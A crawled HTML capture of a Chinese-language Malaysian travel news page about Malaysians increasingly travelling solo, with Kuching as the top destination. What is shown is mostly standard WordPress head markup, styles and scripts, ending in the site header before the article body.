

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.itaxi.my/%E6%9B%B4%E5%A4%9A%E7%9A%84%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A%E4%BA%BA%E6%AD%A3%E5%9C%A8%E5%8D%95%E7%8B%AC%E6%97%85%E6%B8%B8%EF%BC%8C%E5%8F%A4%E6%99%8B%E6%98%AF%E6%9C%80%E5%A4%A7%E7%9A%84%E7%9B%AE/
body_size: 15140
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://news.itaxi.my/xmlrpc.php" />
<title>更多的马来西亚人正在单独旅游，古晋是最大的目的地 &#8211; 马来西亚旅游新闻</title>
<meta property="og:title" content="更多的马来西亚人正在单独旅游，古晋是最大的目的地 - 马来西亚旅游新闻"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="马来西亚人正在接受独奏旅游文化。旅行预订平台Agoda最近透露2016年以来马来西亚单人预订增加50％。 Agoda全球总监（品牌与通讯）Andrew Edwards称无障碍是一个因素 “随着世界上遥"/>
<meta property="og:url" content="https://news.itaxi.my/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae/"/>
<meta property="og:site_name" content="马来西亚旅游新闻"/>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; Feed" href="https://news.itaxi.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; 评论 Feed" href="https://news.itaxi.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="马来西亚旅游新闻 &raquo; 更多的马来西亚人正在单独旅游，古晋是最大的目的地 评论 Feed" href="https://news.itaxi.my/%e6%9b%b4%e5%a4%9a%e7%9a%84%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e4%ba%ba%e6%ad%a3%e5%9c%a8%e5%8d%95%e7%8b%ac%e6%97%85%e6%b8%b8%ef%bc%8c%e5%8f%a4%e6%99%8b%e6%98%af%e6%9c%80%e5%a4%a7%e7%9a%84%e7%9b%ae/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.itaxi.my\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.itaxi.my/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://news.itaxi.my/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://news.itaxi.my/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://news.itaxi.my/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://news.itaxi.my/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://news.itaxi.my/wp-json/" /><link rel="alternate" type="application/json" href="https://news.itaxi.my/wp-json/wp/v2/posts/826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://news.itaxi.my/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://news.itaxi.my/?p=826' />
<link rel="alternate" type="application/json+oembed" href="https://news.itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.itaxi.my%2F%25e6%259b%25b4%25e5%25a4%259a%25e7%259a%2584%25e9%25a9%25ac%25e6%259d%25a5%25e8%25a5%25bf%25e4%25ba%259a%25e4%25ba%25ba%25e6%25ad%25a3%25e5%259c%25a8%25e5%258d%2595%25e7%258b%25ac%25e6%2597%2585%25e6%25b8%25b8%25ef%25bc%258c%25e5%258f%25a4%25e6%2599%258b%25e6%2598%25af%25e6%259c%2580%25e5%25a4%25a7%25e7%259a%2584%25e7%259b%25ae%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://news.itaxi.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.itaxi.my%2F%25e6%259b%25b4%25e5%25a4%259a%25e7%259a%2584%25e9%25a9%25ac%25e6%259d%25a5%25e8%25a5%25bf%25e4%25ba%259a%25e4%25ba%25ba%25e6%25ad%25a3%25e5%259c%25a8%25e5%258d%2595%25e7%258b%25ac%25e6%2597%2585%25e6%25b8%25b8%25ef%25bc%258c%25e5%258f%25a4%25e6%2599%258b%25e6%2598%25af%25e6%259c%2580%25e5%25a4%25a7%25e7%259a%2584%25e7%259b%25ae%2F&#038;format=xml" />
<link rel='canonical' href='https://www.star2.com/travel/2018/04/09/malaysians-solo-travel-kuching/' />
<link rel="shortcut icon" href="https://news.itaxi.my/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://news.itaxi.my/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://news.itaxi.my/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://news.itaxi.my/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/news.itaxi.my\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/news.itaxi.my\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		</head>
<body id="top" class="post-template-default single single-post postid-826 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://news.itaxi.my/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="menu"></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://news.itaxi.my/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://news.itaxi.my/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/itaxi.my" target="_blank"><i class="fa fa-facebook"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>				<a  href="https://news.itaxi.my/">马来西亚旅游新闻</a>
				<span>itaxi.my</span>
							</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
															<a href="https://news.itaxi.my/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://news.itaxi.my/%e7%a7%bb%e6%b0%91%e6%80%bb%e5%b1%80%ef%bc%9amyniise-%e7%9b%ae%e5%89%8d%e4%b8%8d%e6%98%af%e5%bc%ba%e5%88%b6%e6%80%a7%e7%9a%84-lowyat-net/" title="移民总局：MyNIISe 目前不是强制性的 &#8211; Lowyat.NET">移民总局：MyNIISe 目前不是强制性的 &#8211; Lowyat.NET</a></li>
					<li><a href="https://news.itaxi.my/%e9%a9%ac%e6%9d%a5%e8%a5%bf%e4%ba%9a%e8%88%aa%e7%a9%ba%e5%85%a8%e7%90%83%e6%96%b0%e5%b9%b4%e6%b4%bb%e5%8a%a8%e6%97%b6%e9%97%b4-%e5%bc%80%e5%90%af%e5%85%85%e6%bb%a1%e6%97%a0/" title="马来西亚航空全球新年活动“时间&#8230;”开启充满无限可能的新一年">马来西亚航空全球新年活动“时间&#8230;”开启充满无限可能的新一年</a></li>
